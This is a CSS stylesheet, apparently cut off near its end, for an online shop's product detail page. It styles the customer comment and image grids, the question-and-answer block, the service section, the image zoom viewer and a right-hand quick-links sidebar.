.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block {
    position: absolute;
    left: 0;
    overflow: hidden;
    cursor: -webkit-zoom-in;
    cursor: zoom-in
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block .commentImg {
    display: none
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block .loader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -10px;
    margin-left: -2px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block.showimg .commentImg {
    display: block
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block.showimg .loader, .goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-5 {
    display: none
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-1 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-2 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-3 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-4 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-1 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-2 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-3 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-4 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-1 {
    width: 160px;
    height: 160px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-2 {
    width: 78px;
    height: 78px;
    left: 328px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-3 {
    width: 78px;
    height: 78px;
    left: 328px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-1 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-2 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-2 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-2 .img-1 {
    width: 160px;
    height: 160px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-1 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .self-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 28px;
    height: 28px;
    border-radius: 50%
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input {
    margin-top: 30px;
    height: 32px;
    position: relative;
    margin-right: 20px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input .input-block {
    height: 36px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input input {
    height: 32px;
    width: 80%;
    padding-left: 20px;
    line-height: 32px;
    font-size: 12px;
    outline: 0;
    color: #757575;
    border: 1px solid #e0e0e0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input .answer-btn {
    width: 20%;
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    border-color: #e0e0e0;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    font-size: 14px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input.showIn input {
    border-color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input.showIn .answer-btn {
    border-color: #ff6700;
    background: #ff6700;
    color: #fff
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer {
    position: relative;
    margin-top: 20px;
    padding-left: 45px;
    word-break: break-word;
    margin-right: 20px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p {
    font-size: 14px;
    line-height: 25px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p .official-name {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p .answer-user-name {
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p a {
    color: #757575
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p a.current, .goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer-more a {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer-more {
    margin-top: 30px;
    font-size: 14px;
    line-height: 20px;
    padding-left: 45px
}

.goods-detail-comment .goods-detail-comment-timeline {
    margin-top: 10px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list {
    margin-top: 10px;
    background-color: #fff;
    padding: 45px 35px 30px 32px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit {
    border-left: 1px solid #e0e0e0;
    padding-left: 35px;
    padding-bottom: 45px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-dot {
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: -6px;
    width: 11px;
    height: 11px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-1 {
    background: #ffac13
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-2 {
    background: #83c44e
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-3 {
    background: #2196f3
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-4 {
    background: #e53935
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-5 {
    background: #00c0a5
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-6 {
    background: #ffac13
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-7 {
    background: #83c44e
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-8 {
    background: #2196f3
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-9 {
    background: #e53935
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-10 {
    background: #00c0a5
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-time {
    font-size: 12px;
    color: #b0b0b0;
    line-height: 20px;
    font-weight: 400
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content {
    margin-top: 10px;
    font-size: 14px;
    line-height: 22px;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content a {
    color: #424242;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content a:hover {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist {
    padding-top: 20px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img-block {
    width: 246px;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img {
    width: 420px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img:before {
    content: " ";
    display: table
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav.dective, .goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav.dective {
    display: none
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .con-img {
    width: 78px;
    height: 78px;
    margin-right: 6px;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
    float: left;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .nav-block {
    position: absolute;
    left: 0;
    width: 246px;
    top: 20px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav {
    position: absolute;
    width: 15px;
    height: 78px;
    left: -25px;
    top: 0;
    cursor: pointer;
    background: #eee;
    color: #616161;
    line-height: 78px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav:hover {
    background: #e0e0e0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav {
    position: absolute;
    width: 15px;
    height: 78px;
    right: -25px;
    top: 0;
    cursor: pointer;
    color: #616161;
    line-height: 78px;
    background: #eee
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav:hover {
    background: #e0e0e0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot {
    margin-top: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e0e0e0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot:before {
    content: " ";
    display: table
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-left {
    float: left;
    font-size: 12px;
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right {
    float: right;
    font-size: 12px;
    color: #b0b0b0;
    margin-right: 10px;
    cursor: pointer
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right.current {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right .iconfont {
    font-size: 14px
}

.goods-detail-comment .goods-detail-comment-content, .goods-detail-comment .goods-detail-comment-groom, .goods-detail-comment .goods-detail-null-content {
    display: none
}

.goods-detail-comment .loader-block, .goods-detail-comment.hasContent .goods-detail-comment-content, .goods-detail-comment.hasContent .goods-detail-comment-groom {
    display: block
}

.goods-detail-comment .goods-detail-null-content {
    overflow: hidden;
    text-align: center;
    padding: 45px
}

.goods-detail-comment .goods-detail-null-content h3 {
    font-size: 14px;
    color: #616161;
    line-height: 20px;
    margin-top: 20px;
    font-weight: 400
}

.goods-detail-comment .goods-detail-null-content p {
    margin-top: 10px;
    font-size: 14px;
    color: #b0b0b0;
    line-height: 14px
}

.goods-detail-comment .goods-detail-null-content .container {
    height: 210px;
    background: #fff
}

.goods-detail-comment.hasContent .goods-detail-null-content, .goods-detail-comment.hasContent .loader-block, .goods-detail-comment.noContent .goods-detail-comment-content, .goods-detail-comment.noContent .goods-detail-comment-groom, .goods-detail-comment.noContent .loader-block {
    display: none
}

.goods-detail-comment-more a, .goods-detail-comment.noContent .goods-detail-null-content {
    display: block
}

.goods-detail-comment-more {
    margin-top: 25px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
    color: #424242;
    cursor: pointer;
    background-color: #eee
}

.goods-detail-comment-more .iconfont {
    font-size: 25px;
    vertical-align: -5px
}

.goods-detail-comment-more:hover {
    background-color: #e0e0e0
}

.goods-detail-question-block .box {
    background-color: #fff;
    overflow: hidden;
    margin: 0
}

.goods-detail-question-block .question-input {
    text-align: center;
    background: #fafafa;
    padding: 20px 0
}

.goods-detail-question-block .question-input .input-block {
    height: 40px;
    line-height: 40px;
    width: 396px;
    color: #333;
    padding-left: 24px;
    border: 1px solid #e0e0e0;
    outline: 0
}

.goods-detail-question-block .question-input .current {
    border-color: #ff6700
}

.goods-detail-question-block .question-input .question-btn {
    height: 40px;
    width: 150px;
    line-height: 40px;
    margin-left: -5px;
    margin-bottom: 3px
}

.goods-detail-question-block .question-order {
    overflow: hidden;
    font-size: 16px;
    color: #424242;
    line-height: 16px;
    text-align: center;
    height: 60px;
    padding-left: 45px;
    padding-right: 45px
}

.goods-detail-question-block .question-order .order-block {
    border-bottom: 1px solid #e0e0e0;
    margin-top: 21px;
    padding-bottom: 21px;
    text-align: left
}

.goods-detail-question-block .question-order .separator {
    padding: 0 23px;
    color: #e0e0e0
}

.goods-detail-question-block .question-order a.current {
    color: #ff6700
}

.goods-detail-question-block .question-content {
    padding-bottom: 40px
}

.goods-detail-question-block .question-content:before {
    content: " ";
    display: table
}

.goods-detail-question-block .question-content:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-question-block .question-content li {
    float: left;
    margin-top: 44px;
    padding-left: 45px;
    padding-right: 45px
}

.goods-detail-question-block .question-content li:before {
    content: " ";
    display: table
}

.goods-detail-question-block .question-content li:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-question-block .question-content li .float {
    float: left
}

.goods-detail-question-block .question-content li .hand-block {
    background: #fff;
    color: #757575;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    border-radius: 50%;
    position: relative;
    margin-top: -5px;
    cursor: pointer;
    border: 1px solid #eee;
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out
}

.goods-detail-question-block .question-content li .hand-block .hand-number {
    position: absolute;
    font-size: 12px;
    bottom: -30px;
    left: 16px;
    color: #757575
}

.goods-detail-question-block .question-content li .hand-block .iconfont {
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-question-block .question-content li .hand-block.current {
    border-color: #ff6700;
    color: #ff6700;
    background: #fff
}

.goods-detail-question-block .question-content li .hand-block:hover {
    background: #ff6700;
    border-color: #ff6700
}

.goods-detail-question-block .question-content li .hand-block:hover .iconfont {
    color: #fff
}

.goods-detail-question-block .question-content li .mid-detail .question-title {
    font-size: 18px;
    font-weight: 400;
    color: #333;
    line-height: 18px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    word-break: break-word;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-question-block .question-content li .mid-detail .answer-content {
    color: #757575;
    font-size: 14px;
    line-height: 24px;
    padding-right: 20px;
    margin-top: 10px;
    height: 72px;
    word-break: break-word;
    overflow: hidden
}

.goods-detail-question-block .question-content li .mid-detail .answer-content i {
    color: #333
}

.goods-detail-question-block .question-content li .mid-detail em {
    color: #ff6700
}

.goods-detail-question-block .question-content li .right-date {
    font-size: 12px;
    text-align: right;
    color: #b0b0b0
}

.goods-detail-question-block .question-content li .right-date .question-title-date {
    width: 100px
}

.goods-detail-question-block .question-content li .right-date .answer-content-date {
    width: 100px;
    margin-top: 10px
}

.goods-detail-question-block .question-null-content {
    padding-left: 30px;
    margin-top: 20px;
    padding-bottom: 30px;
    font-size: 12px;
    color: #b0b0b0;
    display: none
}

.goods-detail-question-block .more-question {
    font-size: 14px;
    text-align: center;
    padding-left: 44px;
    padding-right: 44px
}

.goods-detail-question-block .more-question a {
    border-top: 1px solid #e0e0e0;
    color: #424242;
    height: 60px;
    line-height: 60px;
    display: block
}

.goods-detail-question-block .more-question a:hover {
    color: #ff6700
}

.goods-detail-question-block .goods-detail-null-content, .goods-detail-question-block .question-content {
    display: none
}

.goods-detail-question-block .loader-block {
    height: 80px;
    padding-top: 50px;
    display: block
}

.goods-detail-question-block .goods-detail-null-content {
    padding-top: 35px;
    padding-bottom: 40px;
    text-align: center
}

.goods-detail-question-block .goods-detail-null-content h3 {
    font-size: 14px;
    color: #616161;
    line-height: 20px;
    font-weight: 400
}

.goods-detail-question-block .goods-detail-null-content p {
    margin-top: 10px;
    font-size: 14px;
    color: #b0b0b0;
    line-height: 14px
}

.goods-detail-question-block.hasContent .question-content {
    display: block
}

.goods-detail-question-block.hasContent .goods-detail-null-content, .goods-detail-question-block.hasContent .loader-block, .goods-detail-question-block.noContent .loader-block, .goods-detail-question-block.noContent .question-content {
    display: none
}

.goods-detail-question-block.noContent .goods-detail-null-content {
    display: block
}

.goods-detail-service-block .container {
    background-color: #fff;
    height: 325px
}

.goods-detail-service-block .service-day-img {
    overflow: hidden;
    position: relative;
    height: 300px
}

.goods-detail-service-block .service-day-img li {
    width: 138px;
    margin-right: 48px;
    text-align: center;
    float: left;
    overflow: hidden;
    position: relative
}

.goods-detail-service-block .service-day-img .day-img {
    width: 195px;
    height: 245px
}

.goods-detail-service-block .service-day-img .day-img img {
    width: 195px
}

.goods-detail-service-block .service-day-img .day7 {
    position: absolute;
    top: 40px;
    left: 40px
}

.goods-detail-service-block .service-day-img .day15 {
    position: absolute;
    top: 40px;
    left: 250px
}

.goods-detail-service-block .service-detail-content {
    margin-top: 40px;
    height: 255px;
    padding-left: 60px;
    padding-right: 30px;
    width: 640px;
    overflow-y: auto
}

.goods-detail-service-block .service-detail-content .title {
    font-size: 22px;
    color: #333
}

.goods-detail-service-block .service-detail-content .sub-title {
    font-size: 14px;
    color: #616161;
    margin-top: 15px;
    height: 30px;
    line-height: 30px
}

.goods-detail-service-block .service-detail-content .sub-title .tit {
    display: inline-block;
    width: 25px;
    height: 30px;
    text-align: center;
    color: #333;
    background: #e0e0e0;
    margin-right: 20px
}

.goods-detail-service-block .service-detail-content .content {
    font-size: 14px;
    color: #757575;
    line-height: 30px;
    margin-top: 15px
}

.goods-sub-bar {
    display: block;
    width: 100%;
    height: 60px;
    left: 0;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    background: #fff;
    z-index: 1;
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    -webkit-transition: .15s ease opacity;
    transition: .15s ease opacity
}

.goods-sub-bar .detail-list {
    margin: 0 auto;
    list-style-type: none;
    height: 60px
}

.goods-sub-bar .detail-list:before {
    content: " ";
    display: table
}

.goods-sub-bar .detail-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-sub-bar .detail-list li {
    float: left;
    width: 170px;
    height: 18px;
    margin-top: 20px;
    line-height: 18px;
    text-align: center;
    font-size: 18px;
    color: #424242
}

.goods-sub-bar .detail-list li i {
    color: #b0b0b0;
    font-style: normal;
    vertical-align: 1px
}

.goods-sub-bar .detail-list li a {
    width: 170px;
    display: block;
    cursor: pointer;
    border-right: 1px solid #e0e0e0;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-sub-bar .detail-list li.last {
    border-right: none
}

.goods-sub-bar .detail-list li.current a {
    color: #ff6700
}

.goods-sub-bar dd, .goods-sub-bar dl, .goods-sub-bar h1, .goods-sub-bar h2, .goods-sub-bar h3, .goods-sub-bar h4, .goods-sub-bar h5, .goods-sub-bar h6, .goods-sub-bar li, .goods-sub-bar p, .goods-sub-bar ul {
    padding: 0;
    margin: 0
}

.goods-sub-bar li, .goods-sub-bar ol, .goods-sub-bar ul {
    list-style: none
}

.goods-sub-bar .goods-sub-bar-info dt {
    float: left;
    width: 64px;
    height: 60px
}

.goods-sub-bar .goods-sub-bar-info dt img {
    width: 50px;
    height: 50px;
    margin-top: 5px
}

.goods-sub-bar .goods-sub-bar-info dd {
    float: left;
    display: block;
    width: 168px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding-top: 10px
}

.goods-sub-bar .goods-sub-bar-info dd strong {
    font-weight: 400;
    color: #757575;
    font-size: 16px;
    line-height: 16px
}

.goods-sub-bar .goods-sub-bar-info dd p {
    padding-top: 0
}

.goods-sub-bar .goods-sub-bar-info dd em {
    color: #ff6700;
    font-style: normal;
    margin-right: 4px
}

.goods-sub-bar .goods-sub-bar-info dd del {
    color: #b0b0b0
}

.goods-sub-bar .fr {
    float: right;
    position: relative
}

.goods-sub-bar .fr .goods-add-cart-btn, .goods-sub-bar .fr .goods-over-btn {
    height: 38px;
    line-height: 38px;
    margin-top: 10px;
    width: 160px
}

.goods-sub-bar .fr .goods-add-cart-btn i, .goods-sub-bar .fr .goods-over-btn i {
    font-size: 20px;
    padding-right: 7px;
    vertical-align: 0
}

.sidebar-panel-header .title em, .sidebar-panel-header i {
    vertical-align: top;
    display: inline-block
}

.goods-sub-bar .fr .goodsBatchNextStep {
    position: absolute;
    top: 10px;
    cursor: pointer;
    right: 0;
    height: 50px;
    line-height: 50px;
    width: 210px;
    color: #fff;
    text-align: center;
    background-color: #ff6700
}

.exit-btn, .zoom-big-nav .nav-block.right-nav {
    right: 45px
}

.goods-sub-bar-play {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    z-index: 1000;
    position: fixed;
    top: 0
}

.modal-video {
    width: 880px;
    height: 596px;
    margin-top: -298px;
    margin-left: -440px;
    -webkit-box-shadow: 0 18px 30px rgba(0, 0, 0, .18);
    box-shadow: 0 18px 30px rgba(0, 0, 0, .18)
}

.modal-video .modal-bd {
    max-height: 536px;
    padding: 0
}

.goods-pic-zoom-block {
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 2000;
    width: 100%;
    background-color: #fff;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.zoom-big-block .img, .zoom-big-block img {
    top: 50%;
    margin-top: -430px;
    margin-left: -400px;
    position: absolute;
    left: 50%
}

.zoom-big-block {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    -webkit-user-select: none;
    user-select: none
}

.zoom-big-block .img {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    -webkit-user-select: none;
    user-select: none;
    background-repeat: no-repeat;
    background-position: center center;
    display: none
}

.zoom-big-block img {
    width: 800px;
    height: 800px
}

.zoom-big-block.suoHei .img, .zoom-big-block.suoHei img {
    top: 0;
    margin-top: 0
}

.zoom-big-block .loader {
    position: absolute;
    top: 50%;
    left: 50%;
    display: none
}

.zoom-big-block.loaded img {
    opacity: 0;
    filter: alpha(opacity=0) \9
}

.exit-btn, .zoom-big-nav, .zoom-sml-list {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    position: absolute
}

.zoom-big-block.loaded .loader {
    display: block
}

.transAll .zoom-big-block .img, .zoom-big-nav .nav-block.dective {
    display: none
}

.zoom-big-nav {
    width: 100%;
    left: 0;
    top: 50%
}

.zoom-big-nav .nav-block {
    position: absolute;
    top: -60px;
    width: 60px;
    height: 120px;
    line-height: 120px;
    text-align: center;
    color: #616161;
    font-size: 50px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: background .4s ease-out;
    transition: background .4s ease-out
}

.zoom-big-nav .nav-block:hover {
    background: #e0e0e0;
    color: #fff
}

.zoom-big-nav .nav-block.left-nav {
    left: 45px
}

.zoom-sml-list {
    padding: 0;
    width: 240px;
    left: 50%;
    top: 50%;
    margin-top: 435px;
    margin-left: -115px
}

.zoom-sml-list.suoHei {
    top: auto;
    bottom: 0;
    margin-top: auto
}

.zoom-sml-list li {
    list-style-type: none;
    height: 60px;
    cursor: pointer;
    zoom: 1;
    padding: 4px;
    float: left;
    border: 1px solid #e0e0e0;
    margin-right: 10px;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.zoom-sml-list li img {
    width: 60px;
    height: 60px
}

.zoom-sml-list li:hover {
    border-color: #b0b0b0
}

.zoom-sml-list li.current {
    cursor: default;
    border-color: #ff6700
}

.zoom-sml-list li.current:hover {
    border-color: #ff6700
}

body.zoomItemImg {
    overflow: hidden
}

.exit-btn {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    color: #616161;
    font-size: 40px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    font-weight: 100;
    top: 45px
}

.exit-btn:hover {
    -webkit-transition: none;
    transition: none;
    background: #e0e0e0;
    color: #fff
}

.zoomImgInit-a.goods-pic-zoom-block {
    background: 0 0
}

.zoomImgInit-b .exit-btn, .zoomImgInit-b .zoom-big-nav, .zoomImgInit-b .zoom-sml-list {
    opacity: 0;
    filter: alpha(opacity=0) \9
}

.transAll .exit-btn, .transAll .zoom-big-nav, .transAll .zoom-sml-list {
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.transAll .zoom-big-block img {
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out
}

.changeDivZoom.zoom-big-block {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.changeDivZoom.zoom-big-block img {
    -webkit-transition: none;
    transition: none;
    display: none
}

.changeDivZoom.zoom-big-block .img {
    display: inline-block;
    -webkit-transition: background .4s;
    transition: background .4s
}

.address-wrap .user-default-address {
    margin-top: 10px
}

.modal-choose-regions {
    width: 420px
}

.track-title {
    position: relative;
    margin: 20px 0 !important;
    font-size: 30px;
    font-weight: 400;
    color: #757575;
    border-top: 1px solid #e0e0e0;
    -webkit-font-smoothing: antialiased
}

.track-title span {
    position: absolute;
    top: -10px;
    left: 33px;
    height: 20px;
    display: block;
    background-color: #fff;
    font-size: 20px;
    width: 100px
}

.store-mini-info {
    margin: 0
}

.store-mini-info span {
    display: block;
    width: 27px;
    height: 27px;
    float: left;
    background: url(../images/user-icon.png) no-repeat;
    margin-right: 10px
}

.store-mini-info .icon-online {
    background-position: -435px -269px
}

.store-mini-info .icon-ww {
    background-position: -380px -269px
}

.store-mini-info .icon-qq {
    background-position: -408px -269px
}

.store-mini-info a {
    height: 27px;
    line-height: 27px;
    display: block
}

.right-sidebar-con {
    width: auto;
    position: fixed;
    right: 0;
    bottom: 0;
    z-index: 3103;
    height: 100%;
    display: none
}

.right-sidebar-main {
    height: 100%;
    width: 36px;
    background: #fff
}

.right-sidebar-panel {
    width: 36px;
    height: 100%;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    font-family: 'microsoft yahei', arial
}

.right-sidebar-panel .quick-links-a {
    display: block;
    line-height: 200px;
    width: 36px;
    height: 38px;
    text-decoration: none;
    color: #d8d8d8;
    font-size: 12px;
    position: relative;
    overflow: hidden;
    top: 0;
    left: 0;
    z-index: 1;
    margin: 0;
    padding: 0
}

.right-sidebar-panel .popup {
    height: 38px;
    line-height: 38px;
    width: 92px;
    position: absolute;
    z-index: 2;
    left: -121px;
    top: 0;
    background: #000;
    color: #d8d8d8;
    text-align: center;
    display: block;
    visibility: hidden
}

.right-sidebar-panel .popup font {
    font-size: 12px
}

.right-sidebar-panel i {
    width: 18px;
    height: 19px
}

.right-sidebar-panel i.arrow-right, .right-sidebar-panel i.bonus, .right-sidebar-panel i.cart, .right-sidebar-panel i.collect, .right-sidebar-panel i.contrast, .right-sidebar-panel i.customer-service, .right-sidebar-panel i.history, .right-sidebar-panel i.qr-code, .right-sidebar-panel i.setting, .right-sidebar-panel i.stores, .right-sidebar-panel i.top {
    display: inline-block;
    background: url(../images/common-icon.png) no-repeat;
    cursor: pointer;
    vertical-align: top;
    position: absolute
}

.quick-links {
    position: absolute;
    top: 40%;
    left: 0;
    margin-top: -190px;
    z-index: 2;
    width: 36px
}

.quick-links_min .right-sidebar-panel {
    right: 280px
}

.quick-links > ul > li {
    position: relative;
    display: block;
    left: 0;
    top: 0;
    margin-top: 8px
}

.quick-links li.current .quick-links-a, .quick-links li:hover .quick-links-a {
    text-decoration: none
}

.quick-links .cart-list i, .quick-links a i {
    width: 30px;
    height: 30px;
    left: 3px;
    top: 4px
}

.quick-links i.setting {
    background-position: -321px 0
}

.quick-links i.cart {
    background-position: -321px -30px
}

.quick-links i.stores {
    background-position: -321px -60px
}

.quick-links i.collect {
    background-position: -321px -90px
}

.quick-links i.history {
    background-position: -321px -120px
}

.quick-links i.contrast {
    background-position: -321px -150px
}

.quick-links i.bonus {
    background-position: -361px -120px
}

.quick-links .popup i.arrow-right {
    position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -95px;
    overflow: hidden
}

.quick-toggle {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 36px
}

.quick-toggle li {
    position: relative;
    display: block;
    left: 0;
    top: 0
}

.quick-toggle li.current .quick-links-a, .quick-toggle li:hover .quick-links-a {
    text-decoration: none
}

.quick-toggle a i {
    width: 30px;
    height: 30px;
    left: 2px;
